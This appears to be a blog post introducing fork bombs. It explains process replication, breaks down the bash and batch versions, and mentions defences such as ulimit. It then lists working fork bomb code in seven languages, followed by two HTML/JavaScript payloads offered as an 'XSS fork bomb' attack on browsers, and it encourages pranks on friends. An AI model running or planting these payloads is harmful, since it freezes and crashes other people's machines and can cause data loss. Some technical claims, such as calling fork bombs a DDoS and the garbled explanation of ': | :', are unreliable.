
Introduction to a : ( ) { : | : & } ; :
Fork Bombs - Say Hello to My Little Virus
I hope you read the title with Tony Montana in mind 😉
On this inaugural evening of the New Year in 2024, I found the urge to delve into a topic that holds a particular fascination for me—the concept I affectionately refer to as the ‘little pocket virus.’ This unassuming script, while seemingly small, carries significant potential for disruption, particularly when configured for a Distributed Denial of Service (DDoS) attack. It’s a script that, when wielded with malicious intent or even deployed as a lighthearted prank among friends, can cause considerable chaos—the fork bomb (DDoS) aka rabbit virus.

At the core of this script lies the fork system call, a fundamental mechanism frequently employed in Unix and Linux systems. This call plays a pivotal role in the creation of new processes. When initiated, it takes an existing process, termed the parent, and duplicates it, giving rise to a new process referred to as the child. This unique capability allows for the simultaneous execution of distinct tasks by both the parent and child processes, making it a powerful and potentially disruptive tool.
On a more sinister note, a fork bomb, also identified as a “rabbit virus,” represents a form of distributed denial-of-service (DDoS) attack. In this scenario, the fork system call is utilized repeatedly, generating an escalating and enormous number of processes until the system’s resources are entirely consumed. In other words, it’s a resource exhaustion attack combined with a DDoS attack.
A resource exhaustion attack, also known as a resource depletion attack, is a type of cyberattack in which an adversary deliberately exploits vulnerabilities in a system to deplete or exhaust its critical resources. The aim of such an attack is to render the targeted system, application, or network unavailable, or significantly degraded in terms of performance. Ultimately, the desired objective is to crash the device and pwn.
Unlike many distributed denial-of-service (DDoS) attacks that typically involve overwhelming network or computer resources from external sources, a fork bomb takes a distinctive approach by exploiting commands from within the very system it aims to disrupt. This internalized strategy sets fork bombs apart from traditional DDoS assaults, as the attack originates from within the targeted environment.
Furthermore, the most unique aspect of fork bombs is in their potential to be self-inflicted, as well. In some scenarios, an unwitting user may unknowingly execute a fork bomb or trigger its activation, leading to unintended and undesirable consequences. This self-triggering capability adds an additional layer of complexity and, not to mention, great risk, making it crucial for users and administrators to be vigilant and implement security measures to mitigate the impact of such internalized attacks in becoming successful.
ProTip: The significance of user awareness and training cannot be overstated. As network admins, sysadmins, hackers, pentesters, researchers, and the like, our first line of defense is our end-users. Without their informed participation, how can we anticipate establishing a strong and resilient security stance? Elevating user knowledge not only strengthens our collective defenses but also nurtures a culture of vigilance and proactive engagement—an indispensable foundation that sets the path for ’good cybersecurity.
A Fork Bomb Play-By-Play
In a fork bomb attack, the adversary initiates a cascade of self-replicating child processes, a tactic designed to voraciously consume system resources. This method obstructs the execution of legitimate programs, effectively halting their functionality and concurrently prevents the initiation of new processes. As the attack progresses, keyboard inputs, including attempts to log out, are disregarded, thereby immobilizing the system and rendering it unresponsive
The insidious nature of the fork bomb lies in its ability to rapidly deplete critical resources, notably CPU and memory, well before an operating system reaches its maximum allowable processes. This resource exhaustion culminates in a state commonly known as “kernel panic,” (at the disco) where the core operating system, represented by the kernel, is overwhelmed and subsequently crashes.
In the aftermath of a fork bomb attack, the affected system typically experiences a freeze that persists until a manual restart is initiated (otherwise known as a the good ’ol three-finger salute, or poke-in-the-eye). Often, a hard reboot is necessitated to regain control, further highlighting the severity of the assault. Unfortunately, the potential for data loss looms large in the wake of such an attack, adding an element of concern for users and administrators alike, so always, always (another incoming ProTip): test your data backup and restoration processes frequently. The last thing you need amidst a fire is not knowing that you have corrupt backup images that won’t do you a lick of good when in crisis.
Also, to add: It’s worth noting that certain kernels may incorporate pre-set limits as a protective measure. These limits, if present, could serve to constrain the impact of the attack, allowing administrators some degree of access to the system; however, the widespread implications of a fork bomb attack underscore the critical importance of implementing robust security measures and vigilant monitoring to detect and thwart such threats promptly.
Technical Examination of a Fork Bomb
As previously stated, and mentioned above, the fork bomb is akin to orchestrating a Distributed Denial-of-Service (DDoS) attack on one’s own system, unfolds deceptively simple yet powerful means to disrupt the normal operations of a computer, or network. Its primary objective is to exhaust the system’s memory, particularly the Random Access Memory (RAM), leaving no room for essential applications or critical operating system functions. The result? System crash. Pwnage. Bye-bye system. Quite truthfully, despite its brevity - at just 5 characters long - the fork bomb is more of a nuisance than a permanent threat to a computer, or network (but could be if the person wielding the sword wanted it to be so).
Dissecting the Anatomy of a Fork Bomb
Now, let’s dissect the anatomy of a fork bomb within the context of batch files, building upon our introduction to this little scripting pocket-virus. It’s imperative to have a virtual machine (VM) set up and operational before we go hands-on into exploration. For those who are unsure on how to go about preparing a safe, isolated, out-of-band-from-production network to toy around with this little tool, please see my write up on how to do so here.
Fork Bomb Script
Behold the simplicity of the fork bomb in batch files, expressed as 0|%0. This concise representation serves as a succinct alternative to a more understandable, albeit slightly longer code:
BAT (Batchfile)
:s
start %0
goto s
Decoding the Script
The initial line establishes a label named “s,” marking the starting point of our fork bomb symphony. The %0 placeholder cleverly references the name of the batch file itself. When we invoke start %0, we effectively initiate the same file again, setting the stage for the orchestration of parallel processes. The loop is completed with the instruction goto s, seamlessly directing the flow back to the top, perpetuating the recursive execution.
Replication, Iteration, Repetition
With each iteration of the loop, a new instance of the program is launched. The simultaneous execution of these instances begets a cascade effect—they spawn duplicates, which, in turn, replicate themselves. This self-replicating dance continues until the system’s resources are thoroughly depleted, leading to a crash.

The essence of every program doubling itself lies in a phenomenon known as exponential growth. This is a concept that propels our seemingly innocuous batch file into a formidable force. As the loop iterates, the number of program instances multiplies at an escalating and enormous rate, creating a waterfall effect that rapidly overwhelms the system.
In the initial cycle of the loop, two programs (21) emerge. A subsequent iteration sees each of these two programs spawning another pair, resulting in a total of four instances (22). The growth continues, compounding with each loop, until after just 10 iterations, a a staggering 1,024 instances (210) of our unassuming batch file come to life. The exponential surge doesn’t stop there, oh no; after 100 iterations, we find ourselves grappling with a mind-boggling 1.267 nonillion instances (2100), a numerical enormity that stretches beyond conventional comprehension (it’s nonillion, 1030).
Sooner, or later, the unsuspecting system faces an inevitable fate. The first instance of the program is likely to falter before completing even 50 iterations, succumbing to the insurmountable weight of the burgeoning instances. Despite the seemingly swift execution of each iteration, where mere milliseconds are consumed, the cumulative effect transcends the computer’s processing capacity. In this unfolding drama of self-replication, the system grinds to a halt, unable to withstand the exponential deluge.
Remarkably, the simplicity of the script belies the swift and overwhelming nature of its impact. What begins as a seemingly innocuous self-replicating loop swiftly transforms into a force that outpaces the system’s ability to cope. The temporal dynamics, where each iteration takes mere milliseconds, accentuate the urgency for vigilance and robust security measures to safeguard against the unforeseen consequences of such exponential exploits.
Vulnerability Across Unix and Unix-Like Systems
All Unix-based systems, encompassing Linux distributions such as Ubuntu and Debian, as well as enterprise solutions like Red Hat and AIX, are potential targets for fork bomb attacks. The fundamental reliance on the “fork” system call in these operating systems exposes them to the risk of rapid, self-replicating processes that can overwhelm system resources.
Windows Operating System
Contrary to Unix-like systems, Windows operating systems are not inherently vulnerable to traditional fork bomb attacks. The absence of the “fork” system call in the Windows architecture inhibits the direct replication of processes; however, this distinction does not render Windows immune to similar disruptive tactics.
Adapting To Windows Environments
To emulate the impact of a fork bomb on Windows, a different approach is necessary. Unlike Unix-like systems, Windows requires a more intricate method involving the rapid creation of new processes to achieve a similar effect. This demands a higher level of programming complexity compared to the straightforward nature of a traditional fork bomb. The absence of the “fork” mechanism necessitates the exploration of alternative means to exhaust system resources rapidly.
Complex Programming Requirements
Creating a Windows-specific variant of a fork bomb entails more sophisticated programming skills. The assailant must devise a mechanism that spawns a multitude of processes swiftly, replicating the resource depletion effect observed in traditional fork bomb attacks. This elevated level of complexity adds a layer of challenge for those attempting to execute such attacks on Windows environments.
The Anatomy of a Fork Bomb Script
The fundamental elements of a fork bomb script involve the use of characters and commands within the Linux shell. Let’s break down the key components:
Linux Shell Commands Description/Function
: ( ) Defines a function Linux, aptly named “:”.
{ } Encloses the commands that the function will execute.
: | : Executes the command recursively, without the output piped to another instance of the command running in a subshell.
& Runs the preceding command in the background.
; Separates the function-defining command to the left from the subsequent command.
: Executes the command, representing the newly created function, thereby initiating a fork bomb.
Execution and Impact
Executing this script sets in motion a chain reaction. A child process is created, perpetuating itself in an infinite loop. The consequence is a system incapacitated and rendered unresponsive, as all available resources are consumed by the continuous generation of these empty processes.
Defensive and Protective Strategies
The ominous threat of fork bombs can be mitigated through proactive defensive measures. Robust antivirus solutions stand as the first line of defense, capable of scanning and identifying suspicious executable files. Their vigilance alerts users, providing an opportunity to intervene before execution occurs.
An antivirus, truly worth its salt, possesses the capability to scrutinize and flag potential fork bomb threats. By recognizing the distinctive patterns of these malicious executables, it serves as a sentinel, issuing warnings to users and acting as a preemptive barrier against the havoc a fork bomb can wreak.
The ulimit utility emerges as a formidable ally in the battle against fork bombs. By strategically employing ulimit, administrators can set constraints that act as a deterrent to the rampant replication of processes. For instance, the command ulimit -u 30 restricts the affected user to a maximum of thirty owned processes, fortifying the system against the debilitating effects of a fork bomb.
Armed with these defensive measures, the digital landscape gains resilience against the threat of fork bombs. As we navigate through the intricate realm of cybersecurity, our arsenal expands, proving that proactive strategies and technological fortifications are essential to safeguarding the integrity of computing environments.
And so we have our first little virus under our belt. Congrats to the beginners.
Code Examples Across Common Languages
Beyond the Linux shell script, fork bomb attacks can manifest in various programming languages. Code examples illustrating the same disruptive principle include:
Bash
: ( ) { : | : & } ; :
Java
public class ForkBomb
{
public static `void` main(_String_[ ] _args_)
{
while(true)
{
Runtime.getRuntime().exec(new _String_[ ]{"javaw", "-cp", System.getProperty("java.class.path"), "ForkBomb"});
}
}
}
C
#include <unistd.h>
int main(void)
{
while(1) {
fork(); /* malloc can be used in order to increase the data usage */
}
}
JavaScript (JS)
while (true) {
var w = window.open();
w.document.write(document.documentElement.outerHTML||document.documentElement.innerHTML);
}
Python
import os
while True:
os.fork()
JavaScript (Node.js)
function forkBomb() {
while (true) {
require('child_process').fork(process.argv[1]);
}
}
forkBomb();
Ruby
loop { fork }
Here’s an easy way to turn it into a full blown XSS injection:
<a href="#" onload="function() { while (true) { var w = window.open(); w.document.write(document.documentElement.outerHTML||document.documentElement.innerHTML); } }">XSS fork bomb</a>
And the following is simply a more aggressive version of the above:
<script>
setInterval(function() {
var w = window.open();
w.document.write(document.documentElement.outerHTML||document.documentElement.innerHTML);
}, 10);
</script>
Til next time, fam! Happy New Year to all!